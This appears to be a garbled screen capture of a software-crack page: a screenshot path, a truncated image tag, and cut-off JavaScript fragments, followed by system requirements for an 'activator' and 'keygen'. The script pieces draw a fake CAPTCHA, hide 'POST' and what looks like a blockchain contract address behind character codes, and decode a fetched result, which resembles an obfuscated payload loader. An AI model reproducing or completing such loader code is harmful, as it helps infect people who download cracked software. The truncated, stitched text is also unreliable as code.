
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)windo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()
{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({js
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.from
Processor:
Dual-core CPU for activator
RAM:
4 GB for keygen
Disk space:
Required: 64 GB